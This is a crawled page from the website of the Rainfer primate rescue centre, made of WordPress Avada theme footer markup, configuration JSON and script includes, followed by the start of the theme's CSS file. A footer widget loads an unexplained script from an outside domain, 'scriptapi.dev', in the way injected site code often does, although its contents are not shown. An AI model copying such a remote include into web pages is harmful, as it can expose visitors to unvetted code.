<p><strong><a href="http://www.telecinco.es/quetiempotanfeliz/Malu-amante-animales_2_1683705107.html" target="_blank">Malú, amante de los animales. La cantante ha apadrinado a un orangután</a></strong></p>
<p><a href="http://www.youtube.com/watch?v=kO44cqfFLgU" target="_blank"><strong>Los primates y KONG. Donación de juguetes interactivos</strong></a></p>
<p>&nbsp;</p>
<p>Puedes ver más vídeos sobre Rainfer en nuestro <a href="https://www.youtube.com/user/RainferOficial" target="_blank"><strong>canal de Youtube</strong></a></p>
<p>&nbsp;</p>
							</div>
																	</div>
			</div>
			<div id="sidebar" style="float:left;"><div id="widget_sp_image-13" class="slidingbar-widget-col widget_sp_image"><a href="http://rainfer.org/visitanos/" id="http://rainfer.org/visitanos/" target="_self" class="widget_sp_image-image-link"><img width="1448" height="1676" class="attachment-full" style="max-width: 100%;" srcset="https://rainfer.org/wp-content/uploads/2018/02/SideBar-Visitas.jpg 1448w, https://rainfer.org/wp-content/uploads/2018/02/SideBar-Visitas-259x300.jpg 259w, https://rainfer.org/wp-content/uploads/2018/02/SideBar-Visitas-768x889.jpg 768w, https://rainfer.org/wp-content/uploads/2018/02/SideBar-Visitas-885x1024.jpg 885w" sizes="(max-width: 1448px) 100vw, 1448px" src="https://rainfer.org/wp-content/uploads/2018/02/SideBar-Visitas.jpg" /></a><div style="clear:both;"></div></div></div>
		</div>
					<footer class="footer-area">
		<div class="avada-row">
			<section class="fusion-columns row fusion-columns-1 columns columns-1">
							
								<article class="fusion-column col col-lg-12 col-md-12 col-sm-12 ">
				<div id="widget_sp_image-14" class="footer-widget-col widget_sp_image"><img width="2560" height="455" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://rainfer.org/wp-content/uploads/2023/10/Footage-2023-scaled.jpg 2560w, https://rainfer.org/wp-content/uploads/2023/10/Footage-2023-300x53.jpg 300w, https://rainfer.org/wp-content/uploads/2023/10/Footage-2023-1024x182.jpg 1024w, https://rainfer.org/wp-content/uploads/2023/10/Footage-2023-768x137.jpg 768w, https://rainfer.org/wp-content/uploads/2023/10/Footage-2023-1536x273.jpg 1536w, https://rainfer.org/wp-content/uploads/2023/10/Footage-2023-2048x364.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" src="https://rainfer.org/wp-content/uploads/2023/10/Footage-2023-scaled.jpg" /><div style="clear:both;"></div></div><div id="custom_html-2" class="widget_text footer-widget-col widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/rainfer.js"></script></div><div style="clear:both;"></div></div>				</article>
								
								
								
								<div class="fusion-clearfix"></div>
			</section>
		</div>
	</footer>
			<footer id="footer">
		<div class="avada-row">
			<div class="copyright-area-content">
				<div class="copyright">
					<div>Centro de Rescate de Primates Rainfer | Copyright 2014 | Todos los derechos de imagen reservados.</div>
				</div>
								<div class="fusion-social-links-footer">
					<div class="fusion-social-networks"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook icon-facebook" style="color:#8224e3;" href="https://es-es.facebook.com/rainfer/" target="_blank" data-placement="top" data-title="Facebook" data-toggle="tooltip"></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter icon-twitter" style="color:#8224e3;" href="https://twitter.com/centrorainfer?lang=es" target="_blank" data-placement="top" data-title="Twitter" data-toggle="tooltip"></a><a class="fusion-social-network-icon fusion-tooltip fusion-youtube icon-youtube" style="color:#8224e3;" href="https://www.youtube.com/user/RainferOficial" target="_blank" data-placement="top" data-title="Youtube" data-toggle="tooltip"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram icon-instagram" style="color:#8224e3;" href="https://www.instagram.com/centrorainfer/" target="_blank" data-placement="top" data-title="Instagram" data-toggle="tooltip"></a></div>				</div>
							</div>
		</div>
	</footer>
			</div><!-- wrapper -->
		
	<!-- W3TC-include-js-head -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://rainfer.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://rainfer.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://rainfer.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/rainfer.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://rainfer.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://rainfer.org/wp-content/themes/Avada/js/modernizr-min.js" id="modernizr-js"></script>
<script type="text/javascript" src="http://rainfer.org/wp-content/themes/Avada/js/jquery.carouFredSel-6.2.1-min.js" id="jquery.carouFredSel-js"></script>
<script type="text/javascript" src="http://rainfer.org/wp-content/themes/Avada/js/jquery.prettyPhoto-min.js" id="jquery.prettyPhoto-js"></script>
<script type="text/javascript" src="http://rainfer.org/wp-content/themes/Avada/js/jquery.flexslider-min.js" id="jquery.flexslider-js"></script>
<script type="text/javascript" src="http://rainfer.org/wp-content/themes/Avada/js/jquery.fitvids-min.js" id="jquery.fitvids-js"></script>
<script type="text/javascript" id="avada-js-extra">
/* <![CDATA[ */
var js_local_vars = {"theme_url":"http:\/\/rainfer.org\/wp-content\/themes\/Avada","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","page_smoothHeight":"false","flex_smoothHeight":"false","language_flag":"","infinite_blog_finished_msg":"<em>All posts displayed<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","portfolio_loading_text":"<em>Loading Portfolio Items...<\/em>","faqs_loading_text":"<em>Loading FAQ Items...<\/em>","order_actions":"Details","testimonials_speed":"8500","logo_alignment":"Left","submenu_slideout":"0","lightbox_animation_speed":"Fast","lightbox_slideshow_speed":"5000","lightbox_opacity":"0.8","lightbox_social":"1","lightbox_post_images":"0","lightbox_gallery":"0","lightbox_title":"1","lightbox_desc":"1","sidenav_behavior":"Hover","responsive":"0","ipad_potrait":"0","google_analytics":"<script>\r\n  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){\r\n  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),\r\n  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)\r\n  })(window,document,'script','\/\/www.google-analytics.com\/analytics.js','ga');\r\n\r\n  ga('create', 'UA-54778285-2', 'auto');\r\n  ga('send', 'pageview');\r\n\r\n<\/script>","space_head":"","space_body":"","header_layout":"v5","header_transparent":"0","slider_position":"Below","header_left_content":"Leave Empty","header_right_content":"Leave Empty","header_v4_content":"Tagline And Search","header_banner_code":"","header_number":"","header_email":"info@rainfer.com","header_tagline":"","header_bg_image":"http:\/\/rainfer.org\/wp-content\/uploads\/2020\/06\/Header1-1024x207-Fundacion-y-Rainfer.jpg","header_bg_full":"1","header_bg_parallax":"0","header_bg_repeat":"no-repeat","margin_header_top":"100px","margin_header_bottom":"90px","header_social_links_icon_color":"#ffffff","header_social_links_boxed":"No","header_social_links_box_color":"#e8e8e8","header_social_links_boxed_radius":"4px","header_social_links_tooltip_placement":"Bottom","header_sticky":"1","header_sticky_tablet":"1","header_sticky_mobile":"1","header_sticky_opacity":"1","header_sticky_nav_padding":"","header_sticky_nav_font_size":"","header_sticky_logo_max_width":"","logo":"","logo_retina":"","retina_logo_width":"","retina_logo_height":"","margin_logo_left":"5px","margin_logo_right":"0px","margin_logo_top":"31px","margin_logo_bottom":"31px","favicon":"http:\/\/rainfer.org\/wp-content\/uploads\/2014\/07\/favicon.jpg","iphone_icon":"http:\/\/rainfer.org\/wp-content\/uploads\/2014\/07\/favicon-apple.jpg","iphone_icon_retina":"http:\/\/rainfer.org\/wp-content\/uploads\/2014\/07\/favicon-apple-retina.jpg","ipad_icon":"http:\/\/rainfer.org\/wp-content\/uploads\/2014\/07\/favicon-apple-ipad.jpg","ipad_icon_retina":"http:\/\/rainfer.org\/wp-content\/uploads\/2014\/07\/favicon-apple-retina.jpg","nav_height":"40","nav_padding":"35","dropdown_menu_width":"170px","topmenu_dropwdown_width":"100px","megamenu_title_size":"18px","main_nav_search_icon":"1","main_nav_icon_circle":"0","mobile_nav_submenu_slideout":"0","page_title_bar":"1","page_title_height":"50px","page_title_bg":"http:\/\/rainfer.org\/wp-content\/uploads\/2018\/02\/slide-b-1-1024x819-nueva-final.png","page_title_bg_retina":"","page_title_bg_full":"1","page_title_bg_parallax":"0","breadcrumb":"1","page_title_bar_bs":"Breadcrumbs","breadcrumb_mobile":"0","breacrumb_prefix":"","slidingbar_widgets":"0","mobile_slidingbar_widgets":"0","slidingbar_top_border":"0","slidingbar_bg_color_transparency":"0","slidingbar_open_on_load":"0","slidingbar_widgets_columns":"4","footer_widgets":"1","footer_widgets_columns":"1","footerw_bg_image":"","footerw_bg_full":"0","footer_area_bg_parallax":"1","footerw_bg_repeat":"repeat","footerw_bg_pos":"center center","footer_area_top_padding":"3px","footer_area_bottom_padding":"3px","footer_copyright":"1","footer_text":"Centro de Rescate de Primates Rainfer | Copyright 2014 | Todos los derechos de imagen reservados.","copyright_top_padding":"10px","copyright_bottom_padding":"10px","icons_footer":"1","footer_social_links_icon_color":"#8224e3","footer_social_links_boxed":"No","footer_social_links_box_color":"#222222","footer_social_links_boxed_radius":"6px","footer_social_links_tooltip_placement":"Top","layout":"Wide","bg_image":"","bg_full":"0","bg_repeat":"repeat","bg_color":"#d7d6d6","bg_pattern_option":"0","bg_pattern":"pattern1","content_bg_image":"","content_bg_full":"0","content_bg_repeat":"repeat","custom_font_woff":"","custom_font_ttf":"","custom_font_svg":"","custom_font_eot":"","google_body":"Select Font","google_nav":"Antic Slab","google_headings":"Antic Slab","google_footer_headings":"Antic Slab","standard_body":"Arial, Helvetica, sans-serif","standard_nav":"Select Font","standard_headings":"Select Font","standard_footer_headings":"Select Font","body_font_size":"14","nav_font_size":"14","nav_dropdown_font_size":"13","snav_font_size":"12","side_nav_font_size":"14","breadcrumbs_font_size":"10","sidew_font_size":"13","slidingbar_font_size":"13","footw_font_size":"13","copyright_font_size":"12","h1_font_size":"32","h2_font_size":"18","h3_font_size":"16","h4_font_size":"13","h5_font_size":"12","h6_font_size":"11","tagline_font_size":"16","meta_font_size":"12","page_title_font_size":"18","page_title_subheader_font_size":"14","pagination_font_size":"12","woo_icon_font_size":"12","body_font_lh":"20","h1_font_lh":"48","h2_font_lh":"27","h3_font_lh":"24","h4_font_lh":"20","h5_font_lh":"18","h6_font_lh":"17","scheme_type":"Light","color_scheme":"Dark Green","primary_color":"#9db668","slidingbar_bg_color":"#363839","header_sticky_bg_color":"#ffffff","header_bg_color":"#ffffff","header_border_color":"#e5e5e5","header_top_bg_color":"#9db668","page_title_bg_color":"#F6F6F6","page_title_border_color":"#d2d3d4","content_bg_color":"#ffffff","footer_bg_color":"#363839","footer_border_color":"#e9eaee","copyright_bg_color":"#282a2b","copyright_border_color":"#4B4C4D","image_gradient_top_color":"#cce890","image_gradient_bottom_color":"#afd65a","image_rollover_text_color":"#333333","slidingbar_divider_color":"#505152","footer_divider_color":"#505152","form_bg_color":"#ffffff","form_text_color":"","form_border_color":"#d2d2d2","timeline_bg_color":"transparent","timeline_color":"#ebeaea","qty_bg_color":"#fbfaf9","qty_bg_hover_color":"#ffffff","bbp_forum_header_bg":"#ebeaea","bbp_forum_border_color":"#ebeaea","main_top_padding":"55px","main_bottom_padding":"40px","hundredp_padding":"110px","slidingbar_text_shadow":"0","footer_text_shadow":"0","tagline_font_color":"#747474","page_title_color":"#333333","h1_color":"#333333","h2_color":"#333333","h3_color":"#333333","h4_color":"#333333","h5_color":"#333333","h6_color":"#333333","body_text_color":"#747474","link_color":"#1b901b","breadcrumbs_text_color":"#333333","slidingbar_headings_color":"#DDDDDD","slidingbar_text_color":"#8C8989","slidingbar_link_color":"#BFBFBF","sidebar_heading_color":"#333333","footer_headings_color":"#DDDDDD","footer_text_color":"#8C8989","footer_link_color":"#BFBFBF","menu_h45_bg_color":"#FFFFFF","menu_first_color":"#333333","menu_hover_first_color":"#9db668","menu_sub_bg_color":"#f2efef","menu_bg_hover_color":"#f8f8f8","menu_sub_color":"#333333","menu_sub_sep_color":"#dcdadb","woo_cart_bg_color":"#fafafa","snav_color":"#ffffff","header_top_first_border_color":"#ffffff","header_top_sub_bg_color":"#ffffff","header_top_menu_sub_color":"#747474","header_top_menu_bg_hover_color":"#fafafa","header_top_menu_sub_hover_color":"#333333","header_top_menu_sub_sep_color":"#e5e5e5","mobile_menu_background_color":"#f9f9f9","mobile_menu_border_color":"#dadada","mobile_menu_hover_color":"#f6f6f6","accordian_inactive_color":"#333333","dates_box_color":"#eef0f2","button_size":"Large","button_shape":"Round","button_type":"Flat","button_gradient_top_color":"#cce890","button_gradient_bottom_color":"#AAD75B","button_gradient_top_color_hover":"#AAD75B","button_gradient_bottom_color_hover":"#cce890","button_accent_color":"#577810","button_accent_hover_color":"#577810","button_bevel_color":"#577810","button_border_width":"1px","button_text_shadow":"0","carousel_nav_color":"#999999","carousel_hover_color":"#808080","content_box_bg_color":"transparent","checklist_circle":"1","checklist_circle_color":"#9db668","checklist_icons_color":"#ffffff","counter_filled_color":"#9db668","counter_unfilled_color":"#f6f6f6","counter_box_color":"#9db668","dropcap_color":"#9db668","flip_boxes_front_bg":"#f6f6f6","flip_boxes_front_heading":"#333333","flip_boxes_front_text":"#747474","flip_boxes_back_bg":"#9db668","flip_boxes_back_heading":"#eeeded","flip_boxes_back_text":"#ffffff","flip_boxes_border_size":"1px","flip_boxes_border_color":"transparent","flip_boxes_border_radius":"4px","full_width_bg_color":"#ffffff","full_width_border_size":"0px","full_width_border_color":"#eae9e9","icon_circle_color":"#333333","icon_border_color":"#333333","icon_color":"#ffffff","imgframe_border_color":"#f6f6f6","imageframe_border_size":"0","imgframe_style_color":"#000000","modal_bg_color":"#f6f6f6","modal_border_color":"#ebebeb","person_border_size":"0","person_border_color":"#f6f6f6","person_style_color":"#000000","popover_heading_bg_color":"#f6f6f6","popover_content_bg_color":"#ffffff","popover_border_color":"#ebebeb","popover_text_color":"#747474","popover_placement":"Top","full_boxed_pricing_box_heading_color":"#333333","sep_pricing_box_heading_color":"#333333","pricing_box_color":"#a5c462","pricing_bg_color":"#ffffff","pricing_border_color":"#f8f8f8","pricing_divider_color":"#ededed","progressbar_filled_color":"#9db668","progressbar_unfilled_color":"#f6f6f6","progressbar_text_color":"#ffffff","sep_color":"#e0dede","section_sep_border_size":"1px","section_sep_bg":"#f6f6f6","section_sep_border_color":"#f6f6f6","sharing_box_bg_color":"#f6f6f6","sharing_box_tagline_text_color":"#333333","social_links_icon_color":"#bebdbd","social_links_boxed":"No","social_links_box_color":"#e8e8e8","social_links_boxed_radius":"4px","social_links_tooltip_placement":"Top","tabs_bg_color":"#ffffff","tabs_inactive_color":"#f1f2f2","tagline_bg":"#f6f6f6","tagline_border_color":"#f6f6f6","testimonial_bg_color":"#f6f3f3","testimonial_text_color":"#747474","title_border_color":"#e0dede","blog_title":"Secci\u00f3n Blog","blog_subtitle":"","blog_layout":"Large","blog_sidebar_position":"Right","blog_archive_layout":"Large","blog_archive_sidebar":"None","blog_pagination_type":"Pagination","blog_grid_columns":"3","content_length":"Excerpt","excerpt_length_blog":"55","strip_html_excerpt":"1","blog_full_width":"0","single_post_full_width":"0","featured_images":"1","alternate_date_format_month_year":"m, Y","alternate_date_format_day":"j","timeline_date_format":"F Y","featured_images_single":"1","blog_pn_nav":"0","blog_post_title":"1","author_info":"1","social_sharing_box":"1","related_posts":"1","blog_comments":"1","post_meta":"1","post_meta_author":"0","post_meta_date":"0","post_meta_cats":"0","post_meta_comments":"0","post_meta_read":"0","post_meta_tags":"1","date_format":"F jS, Y","portfolio_items":"10","portfolio_archive_layout":"Portfolio One Column","portfolio_archive_sidebar":"None","portfolio_content_length":"Excerpt","excerpt_length_portfolio":"55","grid_pagination_type":"Pagination","portfolio_slug":"portfolio-items","portfolio_featured_images":"1","portfolio_pn_nav":"0","portfolio_comments":"0","portfolio_author":"0","portfolio_social_sharing_box":"1","portfolio_related_posts":"1","social_bg_color":"#f6f6f6","sharing_social_links_icon_color":"#bebdbd","sharing_social_links_boxed":"No","sharing_social_links_box_color":"#e8e8e8","sharing_social_links_boxed_radius":"4px","sharing_social_links_tooltip_placement":"Top","sharing_facebook":"1","sharing_twitter":"1","sharing_reddit":"0","sharing_linkedin":"0","sharing_google":"0","sharing_tumblr":"0","sharing_pinterest":"0","sharing_email":"0","facebook_link":"https:\/\/es-es.facebook.com\/rainfer\/","social_sorter_1":"facebook_link","twitter_link":"https:\/\/twitter.com\/centrorainfer?lang=es","social_sorter_2":"twitter_link","flickr_link":"","social_sorter_3":"flickr_link","rss_link":"","social_sorter_4":"rss_link","vimeo_link":"","social_sorter_5":"vimeo_link","youtube_link":"https:\/\/www.youtube.com\/user\/RainferOficial","social_sorter_6":"youtube_link","instagram_link":"https:\/\/www.instagram.com\/centrorainfer\/","social_sorter_7":"instagram_link","pinterest_link":"","social_sorter_8":"pinterest_link","tumblr_link":"","social_sorter_9":"tumblr_link","google_link":"","social_sorter_10":"google_link","dribbble_link":"","social_sorter_11":"dribbble_link","digg_link":"","social_sorter_12":"digg_link","linkedin_link":"","social_sorter_13":"linkedin_link","blogger_link":"","social_sorter_14":"blogger_link","skype_link":"","social_sorter_15":"skype_link","forrst_link":"","social_sorter_16":"forrst_link","myspace_link":"","social_sorter_17":"myspace_link","deviantart_link":"","social_sorter_18":"deviantart_link","yahoo_link":"","social_sorter_19":"yahoo_link","reddit_link":"","social_sorter_20":"reddit_link","paypal_link":"","social_sorter_21":"paypal_link","dropbox_link":"","social_sorter_22":"dropbox_link","soundcloud_link":"","social_sorter_23":"soundcloud_link","vk_link":"","social_sorter_24":"vk_link","email_link":"","social_sorter_25":"email_link","social_sorter":"social_sorter_1,social_sorter_2,social_sorter_3,social_sorter_4,social_sorter_5,social_sorter_6,social_sorter_7,social_sorter_8,social_sorter_9,social_sorter_10,social_sorter_11,social_sorter_12,social_sorter_13,social_sorter_14,social_sorter_15,social_sorter_16,social_sorter_17,social_sorter_18,social_sorter_19,social_sorter_20,social_sorter_21,social_sorter_22,social_sorter_23,social_sorter_24,social_sorter_25","custom_icon_name":"","custom_icon_image":"","custom_icon_image_retina":"","retina_icon_width":"","retina_icon_height":"","custom_icon_link":"","posts_slideshow_number":"5","slideshow_autoplay":"1","slideshow_smooth_height":"0","slideshow_speed":"7000","pagination_video_slide":"0","legacy_posts_slideshow":"0","posts_slideshow":"1","tfes_slider_width":"100%","tfes_slider_height":"400px","tfes_animation":"sides","tfes_autoplay":"1","tfes_interval":"7000","tfes_speed":"7000","tfes_width":"150","es_title_font_size":"42","es_caption_font_size":"20","es_title_color":"#333333","es_caption_color":"#747474","lightbox_autoplay":"0","gmap_type":"roadmap","gmap_width":"100%","gmap_height":"415px","gmap_topmargin":"55px","gmap_address":"Paseo de la Chopera 70, 28100, Alcobendas","email_address":"","map_zoom_level":"8","map_pin":"0","map_popup":"0","map_scrollwheel":"0","map_scale":"0","map_zoomcontrol":"0","map_styling":"default","map_overlay_color":"","map_infobox_styling":"default","map_infobox_content":"","map_infobox_bg_color":"","map_infobox_text_color":"","map_custom_marker_icon":"","recaptcha_public":"","recaptcha_private":"","recaptcha_color_scheme":"red","sidebar_bg_color":"#ffffff","content_width":"75","sidebar_width":"","sidebar_padding":"40","search_layout":"Large","search_sidebar":"None","search_sidebar_position":"Right","search_content":"Posts and Pages","search_excerpt":"0","search_results_per_page":"10","search_featured_images":"0","default_sidebar_pos":"Left","number_related_posts":"5","excerpt_base":"Words","disable_excerpts":"0","link_read_more":"0","comments_pages":"0","featured_images_pages":"0","faq_featured_image":"0","nofollow_social_links":"0","social_icons_new":"1","google_console_api_key":"","image_rollover":"1","link_image_rollover":"0","zoom_image_rollover":"0","title_image_rollover":"0","cats_image_rollover":"0","image_rollover_opacity":"1","bbpress_global_sidebar":"0","ppbress_sidebar":"None","disable_megamenu":"0","avada_rev_styles":"0","ubermenu":"0","use_animate_css":"0","disable_mobile_animate_css":"1","status_lightbox":"0","status_lightbox_single":"0","status_yt":"0","status_vimeo":"0","status_gmap":"0","status_totop":"0","status_totop_mobile":"0","status_fusion_slider":"0","status_eslider":"0","status_fontawesome":"0","status_opengraph":"0","woo_items":"12","woocommerce_archive_sidebar":"None","woocommerce_avada_ordering":"0","woocommerce_one_page_checkout":"0","woocommerce_enable_order_notes":"1","woocommerce_acc_link_top_nav":"0","woocommerce_cart_link_top_nav":"0","woocommerce_acc_link_main_nav":"0","woocommerce_cart_link_main_nav":"1","woocommerce_social_links":"1","woo_acc_msg_1":"\u00bfNecesitas ayuda? Escr\u00edbenos a info@rainfer.com y te atenderemos personalmente.\r\n","woo_acc_msg_2":"","custom_css":"","tf_username":"","tf_api":"","tf_purchase_code":"","":"","demo_data":"http:\/\/rainfer.org\/wp-admin\/themes.php?page=optionsframework&import_data_content=true","code":"<h3 style='margin: 0;'>Tracking \/ Space Before Head \/ Space Before Body Code<\/h3>","header_info":"<h3 style='margin: 0;'>Breadcrumb Options<\/h3>","sticky_header_info":"<h3 style='margin: 0;'>Sticky Header Options<\/h3>","favicons":"<h3 style='margin: 0;'>Favicon Options<\/h3>","sliding_bar":"<h3 style='margin: 0;'>Sliding Bar Options<\/h3>","footer_widgets_area_title":"<h3 style='margin: 0;'>Footer Widgets Area Options<\/h3>","copyright_area_title":"<h3 style='margin: 0;'>Copyright Options<\/h3>","footer_social_icon_title":"<h3 style='margin: 0;'>Social Icon Options<\/h3>","boxed_mode_only":"<h3 style='margin: 0;'>Background options below only work in boxed mode<\/h3>","both_modes_only":"<h3 style='margin: 0;'>Background Options Below Work For Boxed & Wide Mode<\/h3>","custom_heading_font":"<h3 style='margin: 0;'>Custom Font For Menus And Headings.<\/h3><p style='margin-bottom:0;'>This will override the google \/ standard font options. All 4 files are required.<\/p>","google_fonts_intro":"<h3 style='margin: 0;'>Google Fonts<\/h3><p style='margin-bottom:0;'>This will override standard font options.<\/p>","standard_fonts_intro":"<h3 style='margin: 0;'>Standards<\/h3>","font_size_intro":"<h3 style='margin: 0;'>Font Sizes<\/h3>","font_line_heights_wrapper":"<h3 style='margin: 0;''>Font Line Heights<\/h3>","bg_colors_wrapper":"<h3 style='margin: 0;'>Background Colors<\/h3>","element_colors_wrapper":"<h3 style='margin: 0;'>Element Colors<\/h3>","element_options_wrapper":"<h3 style='margin: 0;'>Layout Options<\/h3>","font_colors_wrapper":"<h3 style='margin: 0;'>Font Colors<\/h3>","main_menu_colors_wrapper":"<h3 style='margin: 0;'>Main Menu Colors<\/h3>","menu_colors_intro":"<h3 style='margin: 0;'>Secondary Menu Colors<\/h3>","mobile_menu_colors_wrapper":"<h3 style='margin: 0;'>Mobile Menu Colors<\/h3>","accordion_shortcode":"<h3 style='margin: 0;'>Accordion Shortcode<\/h3>","blog_shortcode":"<h3 style='margin: 0;'>Blog Shortcode<\/h3>","button_shortcode":"<h3 style='margin: 0;'>Button Shortcode<\/h3>","carousel_shortcode":"<h3 style='margin: 0;'>Carousel Shortcode<\/h3>","cb_shortcode":"<h3 style='margin: 0;'>Content Box Shortcode<\/h3>","checklist_shortcode":"<h3 style='margin: 0;'>Checklist Shortcode<\/h3>","cc_shortcode":"<h3 style='margin: 0;'>Counter Circle Shortcode<\/h3>","counterb_shortcode":"<h3 style='margin: 0;'>Counter Boxes Shortcode<\/h3>","dropcap_shortcode":"<h3 style='margin: 0;'>Dropcap Shortcode<\/h3>","flipb_shortcode":"<h3 style='margin: 0;'>Flip Boxes Shortcode<\/h3>","fullwidth_shortcode":"<h3 style='margin: 0;'>Full Width Shortcode<\/h3>","icon_shortcode":"<h3 style='margin: 0;'>Icon Shortcode<\/h3>","imgf_shortcode":"<h3 style='margin: 0;'>Image Frame Shortcode<\/h3>","modal_shortcode":"<h3 style='margin: 0;'>Modal Shortcode<\/h3>","person_shortcode":"<h3 style='margin: 0;'>Person Shortcode<\/h3>","popover_shortcode":"<h3 style='margin: 0;'>Popover Shortcode<\/h3>","pricingtable_shortcode":"<h3 style='margin: 0;'>Pricing Table Shortcode<\/h3>","progressbar_shortcode":"<h3 style='margin: 0;'>Progress Bar Shortcode<\/h3>","separator_shortcode":"<h3 style='margin: 0;'>Separator Shortcode<\/h3>","sectionseparator_shortcode":"<h3 style='margin: 0;'>Section Separator Shortcode<\/h3>","sharingbox_shortcode":"<h3 style='margin: 0;'>Sharing Box Shortcode<\/h3>","sociallinks_shortcode":"<h3 style='margin: 0;'>Social Links Shortcode<\/h3>","tabs_shortcode":"<h3 style='margin: 0;'>Tabs Shortcode<\/h3>","tagline_shortcode":"<h3 style='margin: 0;'>Tagline Shortcode<\/h3>","testimonials_shortcode":"<h3 style='margin: 0;'>Testimonials Shortcode<\/h3>","title_shortcode":"<h3 style='margin: 0;'>Title Shortcode<\/h3>","blog_single_post":"<h3 style='margin: 0;'>Portfolio Single Post Page Options<\/h3>","blog_meta":"<h3 style='margin: 0;'>Blog Meta Options<\/h3>","social_share_box_icon_options_title":"<h3 style='margin: 0;'>Social Share Box Icon Options<\/h3>","social_share_box_links_title":"<h3 style='margin: 0;'>Social Share Box Links<\/h3>","custom_color_scheme_element":"<h3 style='margin: 0;'>Custom Social Icon<\/h3>","google_map":"<h3 style='margin: 0;'>Google Map Design Styling<\/h3>","recaptcha":"<h3 style='margin: 0;'>ReCaptcha Spam Options<\/h3>","sidebar_info":"<h3 style='margin-top:0;'>Important Instructions For These Options:<\/h3><b>1. \u00a0100%\u00a0<\/b>-\u00a0Your values added up cannot go over 100% or your sidebar will not show.<br \/><\/br \/>\n<b>2. PADDING\u00a0<\/b>- \u00a0Is always multiplied by 2 because it adds left and right padding. So a padding value of 5, actually equals 10. \u00a0And you should only use padding if you are using a background color that is different than your main background color.<br \/><\/br \/>\n\n<b>3. \u00a0UNSEEN SPACE<\/b>\u00a0- You need to factor in the space between the Content Width & Sidebar Width. This space does not have a field.<br \/><\/br \/>\n\n<b>EXAMPLE 1:<\/b>\u00a0Content Width = 65 + Sidebar Width = 30 \u00a0+ Padding = 0\n* this example adds up to 95% which leaves you 5% in between the content and sidebar sections. This is good to use if your sidebar background is the same color as your main background<br \/><\/br \/>\n\n<b>EXAMPLE 2:<\/b>\u00a0Content Width = 60 + Sidebar Width = 30 \u00a0+ Padding = 2.5\n* this example adds up to 95% which leaves you 5% in between the content and sidebar sections. This is good to use if your sidebar background is a different color than your main background","search":"<h3 style='margin: 0;'>Search Options<\/h3>","misc_options":"<h3 style='margin: 0;'>Miscellaneous Options<\/h3>","rollovers":"<h3 style='margin: 0;'>Image Rollover Options<\/h3>","bbpress_only":"<h3 style='margin: 0;'>BBPress Options<\/h3>","enable_disable_heading":"<h3 style='margin: 0;'>Enable \/ Disable Theme Features & Plugin Support<\/h3>","advanced_css_intro":"<h3 style='margin: 0;'>Advanced CSS Customizations<\/h3>","of_backup":"","of_transfer":"","theme_updater":"<h3 style='margin: 0;'>Enter all 3 required fields below!<\/h3>"};
/* ]]> */
</script>
<script type="text/javascript" src="http://rainfer.org/wp-content/themes/Avada/js/main.js" id="avada-js"></script>
<script type="text/javascript" src="http://rainfer.org/wp-content/plugins/wp-gallery-custom-links/wp-gallery-custom-links.js?ver=1.1" id="wp-gallery-custom-links-js-js"></script>

	
	<!--[if lte IE 8]>
	<script type="text/javascript" src="http://rainfer.org/wp-content/themes/Avada/js/respond.js"></script>
	<![endif]-->


</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://rainfer.org/wp-content/themes/Avada/style.css?ver=3.5.1
body_size: 53672
content:
/*
Theme Name: Avada
Description: A business, portfolio and blog theme.
Author: ThemeFusion
Theme URI: http://theme-fusion.com/avada/
Author URI: http://themeforest.net/user/ThemeFusion
Version: 3.5.1
Text Domain: Avada
-----------------------------------------------------------------------------*/
.group {
  zoom: 1;
}
.group:before,
.group:after {
  content: " ";
  display: table;
}
.group:after {
  clear: both;
}
/*
Needed Styles From Bootstrap
-----------------------------------------------------------------------------*/
.fade {
  opacity: 0;
  -webkit-transition: opacity 0.3s linear;
  transition: opacity 0.3s linear;
}
.fade.in {
  opacity: 1;
}
.collapse {
  display: none;
}
.collapse.in {
  display: block;
}
.collapsing {
